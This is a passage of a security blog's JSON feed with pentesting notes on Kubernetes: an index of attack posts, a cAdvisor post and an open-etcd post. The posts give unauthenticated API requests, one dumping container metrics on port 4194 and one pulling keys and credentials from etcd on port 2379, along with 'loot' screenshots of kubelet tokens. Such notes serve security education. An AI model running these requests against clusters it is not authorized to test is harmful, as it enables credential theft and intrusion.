kube-hunter:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\ncAdvisor:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKubernetes ports:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\u003C\/a\u003E\u003Cbr \/\u003E\nKubernetes dashboards:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10255:\u0026nbsp;h\u003Ca href=\"ttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\" target=\"_blank\"\u003Ettps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10250\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Container Logs: \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 1:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 2:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCloud Metadata Urls and Kubernetes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-I'll update as they get posted\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\"cAdvisor\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eruns on port 4194\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELinks:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\" target=\"_blank\"\u003Ehttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat do you get?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ninformation disclosure about metrics of the containers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExample request to hit the API and dump data:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f9f2f4; color: #c7254e; font-family: \u0026quot;monaco\u0026quot; , \u0026quot;menlo\u0026quot; , \u0026quot;consolas\u0026quot; , \u0026quot;courier new\u0026quot; , monospace; font-size: 12.6px; white-space: nowrap;\"\u003Ehttp:\/\/1.2.3.4:4194\/api\/v2.0\/spec?recursive=true\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScreenshots\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s1600\/cadvisor1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"1600\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s400\/cadvisor1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s1600\/cadvisor2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"923\" data-original-width=\"1600\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s400\/cadvisor2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EQuick post on\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003EKubernetes and open etcd (port 2379)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\"\u003Ca href=\"https:\/\/coreos.com\/etcd\" style=\"background-color: white; box-sizing: border-box; letter-spacing: 0.1px; text-decoration-line: none;\" target=\"_blank\"\u003Eetcd\u003C\/a\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E-from:\u0026nbsp;\u003Ca href=\"https:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\" target=\"_blank\"\u003Ehttps:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhat this means in english is that etcd stores the current state of the Kubernetes cluster usually including the kubernetes tokens and passwords.\u0026nbsp; If you check out the following references you can get a sense for the pain level that could potentially be involved. At minimum you can get network info or running pods and at best credentials.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Erefs:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" style=\"background-color: white; font-family: inherit;\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003Ethe second link talks extensively around types of info the found when they hit all the shodan endpoints for 2379 and did some analysis on the results.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf you manage to find open etcd the easiest way to check for creds is to just do a curl request for:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EGET http:\/\/ip_address:2379\/v2\/keys\/?recursive=true\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EExample Loot -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EUsually it's boring stuff like this:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s1600\/etcd2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s640\/etcd2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EBut occasionally you'll get more interesting things like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s1600\/etcd3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s640\/etcd3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003Eor more fun things like kublet tokens:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s1600\/etcd1+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"1600\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s640\/etcd1+copy.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});